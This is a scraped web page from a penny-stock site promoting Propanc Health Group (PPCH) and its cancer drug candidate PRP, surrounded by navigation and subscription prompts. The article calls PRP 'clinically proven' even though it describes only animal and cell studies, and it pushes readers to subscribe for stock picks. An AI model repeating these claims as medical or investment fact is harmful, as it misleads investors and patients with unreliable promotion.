sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a href="https://microcapdaily.com/msp-recovery-nasdaq-lifw-rally-untangling-the-surge-and-lifewallets-healthcare-revolution/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/stock-exchange-642896_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>MSP Recovery (NASDAQ: LIFW) in the Spotlight: Legal Battles, Luxe Living, and Stock Surge</p></a></li><li><a href="https://microcapdaily.com/vci-global-nasdaq-vcig-joins-forces-with-microsoft-azure-openai-a-tech-revolution-unleashed/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/teamwork-3213924_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>VCI Global (NASDAQ: VCIG) Joins Forces with Microsoft Azure OpenAI: A Tech Revolution Unleashed</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/bitfarms-nasdaq-bitf-in-focus-exploring-the-meteoric-110-surge-and-macro-influences/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/business-3066442_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Bitfarms (NASDAQ: BITF) in Focus: Exploring the Meteoric 110% Surge and Macro Influences</p></a></li><li><a href="https://microcapdaily.com/music-licensing-inc-otc-song-unraveling-the-1250-surge-and-current-valuation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/girl-1990347_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Music Licensing Inc. (OTC: SONG): Unraveling the 1250% Surge and Current Valuation</p></a></li><li><a href="https://microcapdaily.com/lucy-scientific-discoverys-nasdaq-lsdi-game-changing-move-a-closer-look-at-the-high-times-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/herb-2915337_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Lucy Scientific Discovery&#8217;s (NASDAQ: LSDI) Game-Changing Move: A Closer Look at the High Times Acquisition</p></a></li><li><a href="https://microcapdaily.com/wm-technologys-nasdaq-maps-stock-surges-91-in-mysterious-rally-whats-behind-the-boom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/hemp-5375748_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>WM Technology&#8217;s (NASDAQ: MAPS) Stock Surges 91% in Mysterious Rally: What&#8217;s Behind the Boom?</p></a></li><li><a href="https://microcapdaily.com/cannabis-industry-surges-flora-growth-corp-nasdaq-flgc-leads-the-way-with-77-intraday-jump/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/08/seedling-1062908_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Cannabis Industry Surges: Flora Growth Corp. (NASDAQ: FLGC) Leads the Way with 77% Intraday Jump</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4504 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li><li><a href="https://microcapdaily.com/rainmaker-worldwide-otc-rakr-exploring-recent-fluctuations-strategic-acquisition/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/drop-of-water-578897_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Rainmaker Worldwide (OTC: RAKR): Exploring Recent Fluctuations &#038; Strategic Acquisition</p></a></li><li><a href="https://microcapdaily.com/nitches-otc-nich-expansion-roadmap-latest-developments-what-to-expect-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/drinks-2578446_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Nitches&#8217; (OTC: NICH) Expansion Roadmap: Latest Developments &#038; What to Expect in 2024</p></a></li><li><a href="https://microcapdaily.com/the-crypto-company-otc-crcw-skyrockets-1000-understanding-the-surge-and-potential-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/12/bitcoin-3014614_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>The Crypto Company (OTC: CRCW) Skyrockets 1000%: Understanding the Surge and Potential Impact</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/tg-therapeutics-nasdaq-tgtx-bullish-analysts-breakthrough-treatment-in-relapsing-ms/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/11/people-3131802_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>TG Therapeutics (NASDAQ: TGTX): Bullish Analysts &#038; Breakthrough Treatment in Relapsing MS</p></a></li><li><a href="https://microcapdaily.com/t2-biosystems-nasdaq-ttoo-breaks-ground-fda-clearance-market-trends-and-healthcare-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/lab-2813958_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>T2 Biosystems (NASDAQ: TTOO) Breaks Ground: FDA Clearance, Market Trends, and Healthcare Impact</p></a></li><li><a href="https://microcapdaily.com/solowin-holdings-nasdaq-swin-95-stock-rally-analyzing-the-market-hype-and-ipo-impact/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/cash-6287152_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Solowin Holdings (NASDAQ: SWIN) 95% Stock Rally: Analyzing the Market Hype and IPO Impact&#8221;</p></a></li><li><a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p></a></li><li><a href="https://microcapdaily.com/phenomex-inc-nasdaq-cell-to-merge-with-bruker-corporation-in-strategic-acquisition/"><div class="mvp-mega-img"></div><p>PhenomeX Inc. (NASDAQ: CELL) to Merge with Bruker Corporation in Strategic Acquisition</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>                              </div><!--mvp-nav-menu-->
                            </div><!--mvp-nav-bot-left-in-->
                          </div><!--mvp-nav-bot-left-out-->
                        </div><!--mvp-nav-bot-cont-->
                      </div><!--mvp-nav-bot-right-in-->
                      <div class="mvp-nav-bot-right left relative">
                        <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                      </div><!--mvp-nav-bot-right-->
                    </div><!--mvp-nav-bot-right-out-->
                  </div><!--mvp-nav-bot-wrap-->
                </div><!--mvp-main-nav-bot-cont-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-bot-->
          </nav><!--mvp-main-nav-wrap-->
              </header><!--mvp-main-head-wrap-->
      <div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://microcapdaily.com/category/micro-cap-insider/"><span class="mvp-post-cat left">Micro Cap Insider</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Propanc Health Group Corp (OTCMKTS:PPCH) Heats up</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/1352528dea858468cd576787cdf771c69eaa795b39f6b38a3622506f81d68019?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1352528dea858468cd576787cdf771c69eaa795b39f6b38a3622506f81d68019?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">10 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2015-11-24">November 24, 2015</time></span>
										<meta itemprop="dateModified" content="2015-11-24 12:50 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://microcapdaily.com/author/james-elliot/" title="Posts by James Elliot" rel="author">James Elliot</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																																																												<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/&amp;t=Propanc Health Group Corp (OTCMKTS:PPCH) Heats up', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Propanc Health Group Corp (OTCMKTS:PPCH) Heats up -&amp;url=https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/&amp;media=&amp;description=Propanc Health Group Corp (OTCMKTS:PPCH) Heats up', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Propanc Health Group Corp (OTCMKTS:PPCH) Heats up&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/&amp;t=Propanc Health Group Corp (OTCMKTS:PPCH) Heats up', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Propanc Health Group Corp (OTCMKTS:PPCH) Heats up -&amp;url=https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/&amp;media=&amp;description=Propanc Health Group Corp (OTCMKTS:PPCH) Heats up', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Propanc Health Group Corp (OTCMKTS:PPCH) Heats up https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Propanc Health Group Corp (OTCMKTS:PPCH) Heats up&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://microcapdaily.com/propanc-health-group-corp-otcmktsppch-heats-up/#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_13882" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p style="text-align: justify;">Propanc Health Group Corp (OTCMKTS:PPCH) has seen a recent massive surge in trading volume coupled with a jump in share price resuming its place among the top most traded stocks on the entire bb exchange.</p>
<p style="text-align: justify;">PPCH has runner in its blood initially exploding out of sub penny land running to an incredible $0.1338 a share. The run was sparked by an Investment Newsletter called the Wealthy Biotech Trader as well as a paid feature in the NY Times Sunday Edition Magazine under Health Essentials: Cancer Prevention &amp; Treatment on April 19th.</p>
<p style="text-align: justify;">Propanc Health Group Corp (OTCMKTS:PPCH) is focused on developing new cancer treatments for patients suffering from pancreatic and colorectal cancer. Together with their scientific and oncology consultants, they have developed a rational, composite formulation of anti-cancer compounds which exert a number of effects designed to control or prevent tumors from recurring and spreading throughout the body.</p>
<p style="text-align: justify;">PPCH lead drug candidate, PRP, is a once-daily pro-enzyme treatment as a clinically proven therapeutic option in the treatment and prevention of cancer. PRP would be the first therapy of its kind, as there are no FDA approved therapies used for the long-term prevention or management of these conditions. Propanc is focusing on providing oncologists and their patients with more effective metastatic cancer therapies with a substantially reduced side effect profile; specifically, colorectal and pancreatic cancers. Improvement is needed for the standard of care for late stage cancer, with the incumbent treatments causing significant adverse effects for the modest benefits provided.</p>
<p style="text-align: center;"><strong>To Find out the inside Scoop on PPCH Subscribe to Microcapdaily.com Right Now by entering your Email in the box below</strong></p>
<p><img decoding="async" class="aligncenter" src="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=ppch&amp;uf=0&amp;type=2&amp;size=2&amp;sid=10820277&amp;style=320&amp;freq=7&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=18&amp;rand=2078275825&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" alt="" /></p>
<p><img decoding="async" class=" aligncenter" src="http://bigcharts.marketwatch.com/kaavio.Webhost/charts/big.chart?nosettings=1&amp;symb=ppch&amp;uf=0&amp;type=2&amp;size=2&amp;sid=10820277&amp;style=320&amp;freq=1&amp;entitlementtoken=0c33378313484ba9b46b8e24ded87dd6&amp;time=8&amp;rand=1240282433&amp;compidx=&amp;ma=0&amp;maval=9&amp;lf=1&amp;lf2=0&amp;lf3=0&amp;height=335&amp;width=579&amp;mocktick=1" alt="" /></p>
<p style="text-align: justify;">Back in May PPCH announced Game Changing News when they announced the first set of results from its series of animal studies, with PRP showing no adverse clinical signs at the maximum tolerated dose (MTD) in mice when administered by I.V injection. The MTD is more than twice the human equivalent dose administered to patients at the Dove Clinic for compassionate use.</p>
<p style="text-align: justify;">Prior to the MTD mice study, the two proenzymes were individually assessed to measure activity in cell culture studies, with both active ingredients displaying inhibitory activity in pancreatic and ovarian cancer cell lines.</p>
<p style="text-align: justify;">PPCH Chief Scientific Officer Dr Julian Kenyon said &#8220;These findings are significant, because it gives us confidence that PRP appears to be safe and tolerable when administered by I.V injection at higher doses. Furthermore, we can now presume one hundred percent of the drug has been absorbed into the bloodstream. This is not the case when I first treated patients with proenzymes with a suppository formulation at the Dove Clinic, which is expected to have a lower absorption rate.&#8221;</p>
<p style="text-align: justify;">PPCH has some big names behind it; Klaus Kutz, CMO of Propanc has prepared multiple investigational new drugs (IND) FDA applications for Sanofi, a $48 stock. Dr. Ralph Brandt of Propanc successfully led the tumor biology program for animal studies at Novartis. Novartis is now trading at $98 a share.</p>
<p style="text-align: justify;">On November 10 PPCH announced it has secured $4 million from an institutional investor in order to progress their lead product, PRP, towards human trials.</p>
<p style="text-align: justify;">Under the terms of the Agreement, a $1.2 million promissory note entered into by the investor on September 24th has now been included in the investment amount under the new purchase agreement. A further $2.8 million of the investment amount will be paid (totaling $4 million), pending the achievement of certain milestones and equity conditions set forth in the agreement.</p>
<p style="text-align: justify;">The aggregate deal size provides sufficient capital to cover future research and development activities leading up to the preparation and commencement of human trials for their lead product, PRP, and is expected to sufficiently cover the Company&#8217;s operations over the next 12 months.</p>
<p style="text-align: center;"><strong>We have a Monster Pick Coming. Subscribe Right Now!</strong></p>
<p style="text-align: justify;"><strong>Currently trading at a $11 million market valuation</strong> PPCH has no revenues to date, minimal assets and significant rising short term debt. But this is an exciting story developing in small caps; PPCH continued ability to secure financing to complete the preclinical animal studies and progress Company towards human trials for lead drug candidate, PRP; a once-daily pro-enzyme treatment speaks volumes to the real science behind PRP. <span style="color: #000080;"><em><strong>We will be updating on PPCH on a daily basis so make sure you are subscribed to microcapdaily.com so you know what is going on with PPCH.</strong></em></span></p>
<p style="text-align: justify;">	<div id="snppopup-inline-4669" class="snp-pop-4669 snppopup snp-pop-inline"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4669" /><input type="hidden" class="snp_popup_theme" value="theme6" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="30" /><input type="hidden" class="snp_cookie_close" value="-1" /><div class="snp-fb snp-theme6">
    <div class="snp-subscribe-inner">
	<h1 class="snp-header">Subscribe to Our 100% Free Penny Stock Newsletter. We Have Something Big Coming!  

 

 
 </h1>	<div class="snp-form">
	    <form action="#" method="post" class=" snp-subscribeform snp_subscribeform">
	    	<input type="hidden" name="np_custom_name1" value="" />
